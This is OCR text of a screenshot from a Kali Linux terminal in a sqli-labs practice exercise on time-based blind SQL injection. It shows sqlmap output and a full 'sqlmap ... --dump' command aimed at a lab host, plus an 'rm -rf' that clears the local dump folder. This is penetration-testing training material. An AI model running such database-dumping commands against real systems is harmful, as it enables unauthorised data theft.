 1 2 3 4 2 13:41
Less-9 Blind- Time based
kali@kali: ~
File Actions Edit View Help
ity/referers.csv'
[13:40:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.108'
[*] ending @ 13:40:13 /2022-12-20/
Welcome
You are
real 2.75s
user 1.22s
sys 1.13s
cpu 85%
(kali㉿kali)-[~]
$ rm -rf /home/kali/.local/share/sqlmap/output/192.168.56.108/dump/security
(kali㉿kali)-[~]
$ time sqlmap -u http://192.168.56.108/sqli-labs-master/Less-9/?id=1 -D security --dump --keep-alive